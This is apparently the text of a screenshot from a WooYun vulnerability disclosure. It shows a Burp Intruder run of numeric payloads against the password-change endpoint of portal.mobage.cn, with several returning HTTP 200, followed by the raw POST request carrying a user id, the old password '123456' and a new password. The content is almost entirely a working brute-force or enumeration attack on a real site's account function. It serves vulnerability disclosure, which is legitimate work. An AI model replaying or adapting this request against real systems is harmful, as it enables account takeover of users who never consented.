 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
862 0861 200 186
1692 1691 200 186
1922 1921 200 186
2205 2204 200 186
2215 2214 200 186
2231 2230 200 186
2245 2244 200 186
3239 3238 200 186
3360 3359 200 186
4455 4454 200 186
4851 4850 200 186
4995 4994 200 186
5118 5117 200 186
5301 5300 200 186
5534 5533 200 186
5815 5814 200 186
5816 5815 200 186
5819 5818 200 186
Request Response
Raw Params Headers Hex
POST http://portal.mobage.cn/index.php?c=user_basic&m=dochange_password HTTP/1.1
Host: portal.mobage.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://portal.mobage.cn/user_center/u/change_password
Content-Length: 66
Connection: close
uid=59633238&old_password=123456&password_c=123456&password=123456
www.wooyun.org